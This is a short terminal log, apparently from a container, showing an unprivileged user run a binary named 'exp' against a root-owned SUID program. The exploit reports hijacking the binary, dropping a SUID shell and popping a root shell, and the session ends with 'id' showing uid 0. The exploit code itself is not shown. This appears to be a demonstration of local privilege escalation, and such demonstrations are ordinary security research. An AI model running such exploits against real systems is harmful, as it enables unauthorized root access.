 root@eb5936bbd348:/tmp# su nana
nana@eb5936bbd348:/tmp$ ls
suid1  suid1.c
nana@eb5936bbd348:/tmp$ ls -al
total 32
drwxrwxrwt 1 root root  4096 Mar 15 07:51 .
drwxr-xr-x 1 root root  4096 Mar 15 03:24 ..
-rwsrwxr-x 1 root root 16696 Mar 15 07:51 suid1
-rw-r--r-- 1 root root    71 Mar 15 07:51 suid1.c
nana@eb5936bbd348:/tmp$ ~/tmp/exp ./suid1
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1000(nana)
#